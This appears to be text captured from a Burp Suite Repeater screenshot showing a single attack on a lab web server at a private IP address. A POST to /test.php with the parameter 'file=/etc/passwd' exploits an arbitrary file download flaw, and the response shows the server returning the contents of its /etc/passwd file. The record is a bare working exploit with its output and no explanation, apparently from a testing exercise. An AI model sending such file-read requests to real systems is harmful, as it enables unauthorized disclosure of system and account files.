 Go Cancel < > Target: http://192.168.5.139 ?
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.5.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=naeld3ncd1dgoojeg7c80la997
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
file=/etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Jul 2019 19:43:23 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="passwd"
Content-Length: 1094
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
? < + > Type a search term 0 matches
Done 1,533 bytes | 3 millis